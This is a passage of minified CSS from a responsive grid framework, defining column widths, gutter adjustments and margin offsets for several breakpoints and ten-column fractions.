20px)}.grid.grid_no-gutters>.col.col_md-5,.grid:not(.grid_no-gutters)>.col.col_md-5.grid:not(.grid_no-gutters){width:31.25%}.grid.grid_no-gutters>.col.col_md-5.grid:not(.grid_no-gutters){width:calc(31.25% + 20px)}.col.col_md-6{width:calc(37.5% - 20px)}.grid.grid_no-gutters>.col.col_md-6,.grid:not(.grid_no-gutters)>.col.col_md-6.grid:not(.grid_no-gutters){width:37.5%}.grid.grid_no-gutters>.col.col_md-6.grid:not(.grid_no-gutters){width:calc(37.5% + 20px)}.col.col_md-7{width:calc(43.75% - 20px)}.grid.grid_no-gutters>.col.col_md-7,.grid:not(.grid_no-gutters)>.col.col_md-7.grid:not(.grid_no-gutters){width:43.75%}.grid.grid_no-gutters>.col.col_md-7.grid:not(.grid_no-gutters){width:calc(43.75% + 20px)}.col.col_md-8{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_md-8,.grid:not(.grid_no-gutters)>.col.col_md-8.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_md-8.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_md-9{width:calc(56.25% - 20px)}.grid.grid_no-gutters>.col.col_md-9,.grid:not(.grid_no-gutters)>.col.col_md-9.grid:not(.grid_no-gutters){width:56.25%}.grid.grid_no-gutters>.col.col_md-9.grid:not(.grid_no-gutters){width:calc(56.25% + 20px)}.col.col_md-10{width:calc(62.5% - 20px)}.grid.grid_no-gutters>.col.col_md-10,.grid:not(.grid_no-gutters)>.col.col_md-10.grid:not(.grid_no-gutters){width:62.5%}.grid.grid_no-gutters>.col.col_md-10.grid:not(.grid_no-gutters){width:calc(62.5% + 20px)}.col.col_md-11{width:calc(68.75% - 20px)}.grid.grid_no-gutters>.col.col_md-11,.grid:not(.grid_no-gutters)>.col.col_md-11.grid:not(.grid_no-gutters){width:68.75%}.grid.grid_no-gutters>.col.col_md-11.grid:not(.grid_no-gutters){width:calc(68.75% + 20px)}.col.col_md-12{width:calc(75% - 20px)}.grid.grid_no-gutters>.col.col_md-12,.grid:not(.grid_no-gutters)>.col.col_md-12.grid:not(.grid_no-gutters){width:75%}.grid.grid_no-gutters>.col.col_md-12.grid:not(.grid_no-gutters){width:calc(75% + 20px)}.col.col_md-13{width:calc(81.25% - 20px)}.grid.grid_no-gutters>.col.col_md-13,.grid:not(.grid_no-gutters)>.col.col_md-13.grid:not(.grid_no-gutters){width:81.25%}.grid.grid_no-gutters>.col.col_md-13.grid:not(.grid_no-gutters){width:calc(81.25% + 20px)}.col.col_md-14{width:calc(87.5% - 20px)}.grid.grid_no-gutters>.col.col_md-14,.grid:not(.grid_no-gutters)>.col.col_md-14.grid:not(.grid_no-gutters){width:87.5%}.grid.grid_no-gutters>.col.col_md-14.grid:not(.grid_no-gutters){width:calc(87.5% + 20px)}.col.col_md-15{width:calc(93.75% - 20px)}.grid.grid_no-gutters>.col.col_md-15,.grid:not(.grid_no-gutters)>.col.col_md-15.grid:not(.grid_no-gutters){width:93.75%}.grid.grid_no-gutters>.col.col_md-15.grid:not(.grid_no-gutters){width:calc(93.75% + 20px)}.col.col_md-16{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_md-16,.grid:not(.grid_no-gutters)>.col.col_md-16.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_md-16.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_md-offset-0{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-1{margin-left:calc(6.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-2{margin-left:calc(12.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-3{margin-left:calc(18.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-4{margin-left:calc(25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-5{margin-left:calc(31.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-6{margin-left:calc(37.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-7{margin-left:calc(43.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-8{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-9{margin-left:calc(56.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-10{margin-left:calc(62.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-11{margin-left:calc(68.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-12{margin-left:calc(75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-13{margin-left:calc(81.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-14{margin-left:calc(87.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-15{margin-left:calc(93.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_md-offset-16{margin-left:calc(100% + 10px)!important}.col.col_lg{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_lg,.col.col_lg.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg{width:auto}.col.col_lg-1{width:calc(6.25% - 20px)}.grid.grid_no-gutters>.col.col_lg-1,.grid:not(.grid_no-gutters)>.col.col_lg-1.grid:not(.grid_no-gutters){width:6.25%}.grid.grid_no-gutters>.col.col_lg-1.grid:not(.grid_no-gutters){width:calc(6.25% + 20px)}.col.col_lg-2{width:calc(12.5% - 20px)}.grid.grid_no-gutters>.col.col_lg-2,.grid:not(.grid_no-gutters)>.col.col_lg-2.grid:not(.grid_no-gutters){width:12.5%}.grid.grid_no-gutters>.col.col_lg-2.grid:not(.grid_no-gutters){width:calc(12.5% + 20px)}.col.col_lg-3{width:calc(18.75% - 20px)}.grid.grid_no-gutters>.col.col_lg-3,.grid:not(.grid_no-gutters)>.col.col_lg-3.grid:not(.grid_no-gutters){width:18.75%}.grid.grid_no-gutters>.col.col_lg-3.grid:not(.grid_no-gutters){width:calc(18.75% + 20px)}.col.col_lg-4{width:calc(25% - 20px)}.grid.grid_no-gutters>.col.col_lg-4,.grid:not(.grid_no-gutters)>.col.col_lg-4.grid:not(.grid_no-gutters){width:25%}.grid.grid_no-gutters>.col.col_lg-4.grid:not(.grid_no-gutters){width:calc(25% + 20px)}.col.col_lg-5{width:calc(31.25% - 20px)}.grid.grid_no-gutters>.col.col_lg-5,.grid:not(.grid_no-gutters)>.col.col_lg-5.grid:not(.grid_no-gutters){width:31.25%}.grid.grid_no-gutters>.col.col_lg-5.grid:not(.grid_no-gutters){width:calc(31.25% + 20px)}.col.col_lg-6{width:calc(37.5% - 20px)}.grid.grid_no-gutters>.col.col_lg-6,.grid:not(.grid_no-gutters)>.col.col_lg-6.grid:not(.grid_no-gutters){width:37.5%}.grid.grid_no-gutters>.col.col_lg-6.grid:not(.grid_no-gutters){width:calc(37.5% + 20px)}.col.col_lg-7{width:calc(43.75% - 20px)}.grid.grid_no-gutters>.col.col_lg-7,.grid:not(.grid_no-gutters)>.col.col_lg-7.grid:not(.grid_no-gutters){width:43.75%}.grid.grid_no-gutters>.col.col_lg-7.grid:not(.grid_no-gutters){width:calc(43.75% + 20px)}.col.col_lg-8{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_lg-8,.grid:not(.grid_no-gutters)>.col.col_lg-8.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_lg-8.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_lg-9{width:calc(56.25% - 20px)}.grid.grid_no-gutters>.col.col_lg-9,.grid:not(.grid_no-gutters)>.col.col_lg-9.grid:not(.grid_no-gutters){width:56.25%}.grid.grid_no-gutters>.col.col_lg-9.grid:not(.grid_no-gutters){width:calc(56.25% + 20px)}.col.col_lg-10{width:calc(62.5% - 20px)}.grid.grid_no-gutters>.col.col_lg-10,.grid:not(.grid_no-gutters)>.col.col_lg-10.grid:not(.grid_no-gutters){width:62.5%}.grid.grid_no-gutters>.col.col_lg-10.grid:not(.grid_no-gutters){width:calc(62.5% + 20px)}.col.col_lg-11{width:calc(68.75% - 20px)}.grid.grid_no-gutters>.col.col_lg-11,.grid:not(.grid_no-gutters)>.col.col_lg-11.grid:not(.grid_no-gutters){width:68.75%}.grid.grid_no-gutters>.col.col_lg-11.grid:not(.grid_no-gutters){width:calc(68.75% + 20px)}.col.col_lg-12{width:calc(75% - 20px)}.grid.grid_no-gutters>.col.col_lg-12,.grid:not(.grid_no-gutters)>.col.col_lg-12.grid:not(.grid_no-gutters){width:75%}.grid.grid_no-gutters>.col.col_lg-12.grid:not(.grid_no-gutters){width:calc(75% + 20px)}.col.col_lg-13{width:calc(81.25% - 20px)}.grid.grid_no-gutters>.col.col_lg-13,.grid:not(.grid_no-gutters)>.col.col_lg-13.grid:not(.grid_no-gutters){width:81.25%}.grid.grid_no-gutters>.col.col_lg-13.grid:not(.grid_no-gutters){width:calc(81.25% + 20px)}.col.col_lg-14{width:calc(87.5% - 20px)}.grid.grid_no-gutters>.col.col_lg-14,.grid:not(.grid_no-gutters)>.col.col_lg-14.grid:not(.grid_no-gutters){width:87.5%}.grid.grid_no-gutters>.col.col_lg-14.grid:not(.grid_no-gutters){width:calc(87.5% + 20px)}.col.col_lg-15{width:calc(93.75% - 20px)}.grid.grid_no-gutters>.col.col_lg-15,.grid:not(.grid_no-gutters)>.col.col_lg-15.grid:not(.grid_no-gutters){width:93.75%}.grid.grid_no-gutters>.col.col_lg-15.grid:not(.grid_no-gutters){width:calc(93.75% + 20px)}.col.col_lg-16{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_lg-16,.grid:not(.grid_no-gutters)>.col.col_lg-16.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_lg-16.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_lg-offset-0{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_lg-offset-1{margin-left:calc(6.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_lg-offset-2{margin-left:calc(12.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_lg-offset-3{margin-left:calc(18.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_lg-offset-4{margin-left:calc(25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_lg-offset-5{margin-left:calc(31.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_lg-offset-6{margin-left:calc(37.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_lg-offset-7{margin-left:calc(43.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_lg-offset-8{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_lg-offset-9{margin-left:calc(56.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_lg-offset-10{margin-left:calc(62.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_lg-offset-11{margin-left:calc(68.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_lg-offset-12{margin-left:calc(75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_lg-offset-13{margin-left:calc(81.25% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_lg-offset-14{margin-left:calc(87.5% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_lg-offset-15{margin-left:calc(93.75% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_lg-offset-16{margin-left:calc(100% + 10px)!important}.col.col_xl-1{width:calc(6.25% - 20px)}.grid.grid_no-gutters>.col.col_xl-1,.grid:not(.grid_no-gutters)>.col.col_xl-1.grid:not(.grid_no-gutters){width:6.25%}.grid.grid_no-gutters>.col.col_xl-1.grid:not(.grid_no-gutters){width:calc(6.25% + 20px)}.col.col_xl-2{width:calc(12.5% - 20px)}.grid.grid_no-gutters>.col.col_xl-2,.grid:not(.grid_no-gutters)>.col.col_xl-2.grid:not(.grid_no-gutters){width:12.5%}.grid.grid_no-gutters>.col.col_xl-2.grid:not(.grid_no-gutters){width:calc(12.5% + 20px)}.col.col_xl-3{width:calc(18.75% - 20px)}.grid.grid_no-gutters>.col.col_xl-3,.grid:not(.grid_no-gutters)>.col.col_xl-3.grid:not(.grid_no-gutters){width:18.75%}.grid.grid_no-gutters>.col.col_xl-3.grid:not(.grid_no-gutters){width:calc(18.75% + 20px)}.col.col_xl-4{width:calc(25% - 20px)}.grid.grid_no-gutters>.col.col_xl-4,.grid:not(.grid_no-gutters)>.col.col_xl-4.grid:not(.grid_no-gutters){width:25%}.grid.grid_no-gutters>.col.col_xl-4.grid:not(.grid_no-gutters){width:calc(25% + 20px)}.col.col_xl-5{width:calc(31.25% - 20px)}.grid.grid_no-gutters>.col.col_xl-5,.grid:not(.grid_no-gutters)>.col.col_xl-5.grid:not(.grid_no-gutters){width:31.25%}.grid.grid_no-gutters>.col.col_xl-5.grid:not(.grid_no-gutters){width:calc(31.25% + 20px)}.col.col_xl-6{width:calc(37.5% - 20px)}.grid.grid_no-gutters>.col.col_xl-6,.grid:not(.grid_no-gutters)>.col.col_xl-6.grid:not(.grid_no-gutters){width:37.5%}.grid.grid_no-gutters>.col.col_xl-6.grid:not(.grid_no-gutters){width:calc(37.5% + 20px)}.col.col_xl-7{width:calc(43.75% - 20px)}.grid.grid_no-gutters>.col.col_xl-7,.grid:not(.grid_no-gutters)>.col.col_xl-7.grid:not(.grid_no-gutters){width:43.75%}.grid.grid_no-gutters>.col.col_xl-7.grid:not(.grid_no-gutters){width:calc(43.75% + 20px)}.col.col_xl-8{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_xl-8,.grid:not(.grid_no-gutters)>.col.col_xl-8.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_xl-8.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_xl-9{width:calc(56.25% - 20px)}.grid.grid_no-gutters>.col.col_xl-9,.grid:not(.grid_no-gutters)>.col.col_xl-9.grid:not(.grid_no-gutters){width:56.25%}.grid.grid_no-gutters>.col.col_xl-9.grid:not(.grid_no-gutters){width:calc(56.25% + 20px)}.col.col_xl-10{width:calc(62.5% - 20px)}.grid.grid_no-gutters>.col.col_xl-10,.grid:not(.grid_no-gutters)>.col.col_xl-10.grid:not(.grid_no-gutters){width:62.5%}.grid.grid_no-gutters>.col.col_xl-10.grid:not(.grid_no-gutters){width:calc(62.5% + 20px)}.col.col_xl-11{width:calc(68.75% - 20px)}.grid.grid_no-gutters>.col.col_xl-11,.grid:not(.grid_no-gutters)>.col.col_xl-11.grid:not(.grid_no-gutters){width:68.75%}.grid.grid_no-gutters>.col.col_xl-11.grid:not(.grid_no-gutters){width:calc(68.75% + 20px)}.col.col_xl-12{width:calc(75% - 20px)}.grid.grid_no-gutters>.col.col_xl-12,.grid:not(.grid_no-gutters)>.col.col_xl-12.grid:not(.grid_no-gutters){width:75%}.grid.grid_no-gutters>.col.col_xl-12.grid:not(.grid_no-gutters){width:calc(75% + 20px)}.col.col_xl-13{width:calc(81.25% - 20px)}.grid.grid_no-gutters>.col.col_xl-13,.grid:not(.grid_no-gutters)>.col.col_xl-13.grid:not(.grid_no-gutters){width:81.25%}.grid.grid_no-gutters>.col.col_xl-13.grid:not(.grid_no-gutters){width:calc(81.25% + 20px)}.col.col_xl-14{width:calc(87.5% - 20px)}.grid.grid_no-gutters>.col.col_xl-14,.grid:not(.grid_no-gutters)>.col.col_xl-14.grid:not(.grid_no-gutters){width:87.5%}.grid.grid_no-gutters>.col.col_xl-14.grid:not(.grid_no-gutters){width:calc(87.5% + 20px)}.col.col_xl-15{width:calc(93.75% - 20px)}.grid.grid_no-gutters>.col.col_xl-15,.grid:not(.grid_no-gutters)>.col.col_xl-15.grid:not(.grid_no-gutters){width:93.75%}.grid.grid_no-gutters>.col.col_xl-15.grid:not(.grid_no-gutters){width:calc(93.75% + 20px)}.col.col_xl-16{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_xl-16,.grid:not(.grid_no-gutters)>.col.col_xl-16.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_xl-16.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.col.col_xl{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_xl,.col.col_xl.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl{width:auto}.col.col_xl-offset-0,.grid:not(.grid_no-gutters)>.col.col_xl-offset-0{margin-left:calc(0% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-0{margin-left:calc(0%)!important}.col.col_xl-offset-1,.grid:not(.grid_no-gutters)>.col.col_xl-offset-1{margin-left:calc(6.25% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-1{margin-left:calc(6.25%)!important}.col.col_xl-offset-2,.grid:not(.grid_no-gutters)>.col.col_xl-offset-2{margin-left:calc(12.5% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-2{margin-left:calc(12.5%)!important}.col.col_xl-offset-3,.grid:not(.grid_no-gutters)>.col.col_xl-offset-3{margin-left:calc(18.75% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-3{margin-left:calc(18.75%)!important}.col.col_xl-offset-4,.grid:not(.grid_no-gutters)>.col.col_xl-offset-4{margin-left:calc(25% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-4{margin-left:calc(25%)!important}.col.col_xl-offset-5,.grid:not(.grid_no-gutters)>.col.col_xl-offset-5{margin-left:calc(31.25% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-5{margin-left:calc(31.25%)!important}.col.col_xl-offset-6,.grid:not(.grid_no-gutters)>.col.col_xl-offset-6{margin-left:calc(37.5% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-6{margin-left:calc(37.5%)!important}.col.col_xl-offset-7,.grid:not(.grid_no-gutters)>.col.col_xl-offset-7{margin-left:calc(43.75% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-7{margin-left:calc(43.75%)!important}.col.col_xl-offset-8,.grid:not(.grid_no-gutters)>.col.col_xl-offset-8{margin-left:calc(50% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-8{margin-left:calc(50%)!important}.col.col_xl-offset-9,.grid:not(.grid_no-gutters)>.col.col_xl-offset-9{margin-left:calc(56.25% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-9{margin-left:calc(56.25%)!important}.col.col_xl-offset-10,.grid:not(.grid_no-gutters)>.col.col_xl-offset-10{margin-left:calc(62.5% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-10{margin-left:calc(62.5%)!important}.col.col_xl-offset-11,.grid:not(.grid_no-gutters)>.col.col_xl-offset-11{margin-left:calc(68.75% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-11{margin-left:calc(68.75%)!important}.col.col_xl-offset-12,.grid:not(.grid_no-gutters)>.col.col_xl-offset-12{margin-left:calc(75% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-12{margin-left:calc(75%)!important}.col.col_xl-offset-13,.grid:not(.grid_no-gutters)>.col.col_xl-offset-13{margin-left:calc(81.25% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-13{margin-left:calc(81.25%)!important}.col.col_xl-offset-14,.grid:not(.grid_no-gutters)>.col.col_xl-offset-14{margin-left:calc(87.5% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-14{margin-left:calc(87.5%)!important}.col.col_xl-offset-15,.grid:not(.grid_no-gutters)>.col.col_xl-offset-15{margin-left:calc(93.75% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-15{margin-left:calc(93.75%)!important}.col.col_xl-offset-16,.grid:not(.grid_no-gutters)>.col.col_xl-offset-16{margin-left:calc(100% + 10px)!important}.grid.grid_no-gutters>.col.col_xl-offset-16{margin-left:calc(100%)!important}.col{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col,.col.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col{width:auto}.col.col_1-of-10{width:calc(10% - 20px)}.grid.grid_no-gutters>.col.col_1-of-10,.grid:not(.grid_no-gutters)>.col.col_1-of-10.grid:not(.grid_no-gutters){width:10%}.grid.grid_no-gutters>.col.col_1-of-10.grid:not(.grid_no-gutters){width:calc(10% + 20px)}.col.col_2-of-10{width:calc(20% - 20px)}.grid.grid_no-gutters>.col.col_2-of-10,.grid:not(.grid_no-gutters)>.col.col_2-of-10.grid:not(.grid_no-gutters){width:20%}.grid.grid_no-gutters>.col.col_2-of-10.grid:not(.grid_no-gutters){width:calc(20% + 20px)}.col.col_3-of-10{width:calc(30% - 20px)}.grid.grid_no-gutters>.col.col_3-of-10,.grid:not(.grid_no-gutters)>.col.col_3-of-10.grid:not(.grid_no-gutters){width:30%}.grid.grid_no-gutters>.col.col_3-of-10.grid:not(.grid_no-gutters){width:calc(30% + 20px)}.col.col_4-of-10{width:calc(40% - 20px)}.grid.grid_no-gutters>.col.col_4-of-10,.grid:not(.grid_no-gutters)>.col.col_4-of-10.grid:not(.grid_no-gutters){width:40%}.grid.grid_no-gutters>.col.col_4-of-10.grid:not(.grid_no-gutters){width:calc(40% + 20px)}.col.col_5-of-10{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_5-of-10,.grid:not(.grid_no-gutters)>.col.col_5-of-10.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_5-of-10.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_6-of-10{width:calc(60% - 20px)}.grid.grid_no-gutters>.col.col_6-of-10,.grid:not(.grid_no-gutters)>.col.col_6-of-10.grid:not(.grid_no-gutters){width:60%}.grid.grid_no-gutters>.col.col_6-of-10.grid:not(.grid_no-gutters){width:calc(60% + 20px)}.col.col_7-of-10{width:calc(70% - 20px)}.grid.grid_no-gutters>.col.col_7-of-10,.grid:not(.grid_no-gutters)>.col.col_7-of-10.grid:not(.grid_no-gutters){width:70%}.grid.grid_no-gutters>.col.col_7-of-10.grid:not(.grid_no-gutters){width:calc(70% + 20px)}.col.col_8-of-10{width:calc(80% - 20px)}.grid.grid_no-gutters>.col.col_8-of-10,.grid:not(.grid_no-gutters)>.col.col_8-of-10.grid:not(.grid_no-gutters){width:80%}.grid.grid_no-gutters>.col.col_8-of-10.grid:not(.grid_no-gutters){width:calc(80% + 20px)}.col.col_9-of-10{width:calc(90% - 20px)}.grid.grid_no-gutters>.col.col_9-of-10,.grid:not(.grid_no-gutters)>.col.col_9-of-10.grid:not(.grid_no-gutters){width:90%}.grid.grid_no-gutters>.col.col_9-of-10.grid:not(.grid_no-gutters){width:calc(90% + 20px)}.col.col_10-of-10{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_10-of-10,.grid:not(.grid_no-gutters)>.col.col_10-of-10.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_10-of-10.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_offset-0-of-10{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-1-of-10{margin-left:calc(10% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-2-of-10{margin-left:calc(20% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-3-of-10{margin-left:calc(30% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-4-of-10{margin-left:calc(40% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-5-of-10{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-6-of-10{margin-left:calc(60% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-7-of-10{margin-left:calc(70% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-8-of-10{margin-left:calc(80% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-9-of-10{margin-left:calc(90% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_offset-10-of-10{margin-left:calc(100% + 10px)!important}.col.col_xs{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_xs,.col.col_xs.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs{width:auto}.col.col_xs-1-of-10{width:calc(10% - 20px)}.grid.grid_no-gutters>.col.col_xs-1-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-1-of-10.grid:not(.grid_no-gutters){width:10%}.grid.grid_no-gutters>.col.col_xs-1-of-10.grid:not(.grid_no-gutters){width:calc(10% + 20px)}.col.col_xs-2-of-10{width:calc(20% - 20px)}.grid.grid_no-gutters>.col.col_xs-2-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-2-of-10.grid:not(.grid_no-gutters){width:20%}.grid.grid_no-gutters>.col.col_xs-2-of-10.grid:not(.grid_no-gutters){width:calc(20% + 20px)}.col.col_xs-3-of-10{width:calc(30% - 20px)}.grid.grid_no-gutters>.col.col_xs-3-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-3-of-10.grid:not(.grid_no-gutters){width:30%}.grid.grid_no-gutters>.col.col_xs-3-of-10.grid:not(.grid_no-gutters){width:calc(30% + 20px)}.col.col_xs-4-of-10{width:calc(40% - 20px)}.grid.grid_no-gutters>.col.col_xs-4-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-4-of-10.grid:not(.grid_no-gutters){width:40%}.grid.grid_no-gutters>.col.col_xs-4-of-10.grid:not(.grid_no-gutters){width:calc(40% + 20px)}.col.col_xs-5-of-10{width:calc(50% - 20px)}.grid.grid_no-gutters>.col.col_xs-5-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-5-of-10.grid:not(.grid_no-gutters){width:50%}.grid.grid_no-gutters>.col.col_xs-5-of-10.grid:not(.grid_no-gutters){width:calc(50% + 20px)}.col.col_xs-6-of-10{width:calc(60% - 20px)}.grid.grid_no-gutters>.col.col_xs-6-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-6-of-10.grid:not(.grid_no-gutters){width:60%}.grid.grid_no-gutters>.col.col_xs-6-of-10.grid:not(.grid_no-gutters){width:calc(60% + 20px)}.col.col_xs-7-of-10{width:calc(70% - 20px)}.grid.grid_no-gutters>.col.col_xs-7-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-7-of-10.grid:not(.grid_no-gutters){width:70%}.grid.grid_no-gutters>.col.col_xs-7-of-10.grid:not(.grid_no-gutters){width:calc(70% + 20px)}.col.col_xs-8-of-10{width:calc(80% - 20px)}.grid.grid_no-gutters>.col.col_xs-8-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-8-of-10.grid:not(.grid_no-gutters){width:80%}.grid.grid_no-gutters>.col.col_xs-8-of-10.grid:not(.grid_no-gutters){width:calc(80% + 20px)}.col.col_xs-9-of-10{width:calc(90% - 20px)}.grid.grid_no-gutters>.col.col_xs-9-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-9-of-10.grid:not(.grid_no-gutters){width:90%}.grid.grid_no-gutters>.col.col_xs-9-of-10.grid:not(.grid_no-gutters){width:calc(90% + 20px)}.col.col_xs-10-of-10{width:calc(100% - 20px)}.grid.grid_no-gutters>.col.col_xs-10-of-10,.grid:not(.grid_no-gutters)>.col.col_xs-10-of-10.grid:not(.grid_no-gutters){width:100%}.grid.grid_no-gutters>.col.col_xs-10-of-10.grid:not(.grid_no-gutters){width:calc(100% + 20px)}.grid:not(.grid_no-gutters)>.col.col_xs-offset-0-of-10{margin-left:calc(0% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-1-of-10{margin-left:calc(10% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-2-of-10{margin-left:calc(20% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-3-of-10{margin-left:calc(30% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-4-of-10{margin-left:calc(40% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-5-of-10{margin-left:calc(50% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-6-of-10{margin-left:calc(60% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-7-of-10{margin-left:calc(70% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-8-of-10{margin-left:calc(80% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-9-of-10{margin-left:calc(90% + 10px)!important}.grid:not(.grid_no-gutters)>.col.col_xs-offset-10-of-10{margin-left:calc(100% + 10px)!important}.col.col_sm{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.col.col_sm,.col.col_sm.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm{width:auto}.col.col_sm-1-of-10{width:calc(10% - 20px)}.grid.grid_no-gutters>.col.col_sm-1-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-1-of-10.grid:not(.grid_no-gutters){width:10%}.grid.grid_no-gutters>.col.col_sm-1-of-10.grid:not(.grid_no-gutters){width:calc(10% + 20px)}.col.col_sm-2-of-10{width:calc(20% - 20px)}.grid.grid_no-gutters>.col.col_sm-2-of-10,.grid:not(.grid_no-gutters)>.col.col_sm-2-of-10.grid:not(.grid_no-gutters){width:20%}.grid.grid_no-gutters>.col.col_sm-2-of-10.grid:not(.grid_no-gutters){width:calc(20% + 20px)}.col.col_sm-3-of-10{width:calc(30% - 